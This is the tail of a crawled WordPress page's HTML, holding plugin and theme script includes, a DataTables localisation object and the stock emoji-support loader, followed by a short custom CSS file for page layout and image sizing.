		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"e2568f78af"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://motifri.com/?display_custom_css=css&ver=6.9
body_size: 177
content:
.full_width .page {
width: 94%;
}

div#header {
box-sizing: border-box;
}

img {
max-width: 100%;
height: auto;
}

wp-block-quote > p:first-of-type:first-letter {
font-size: inherit;
font-weight: inherit;
font-style: inherit;
}
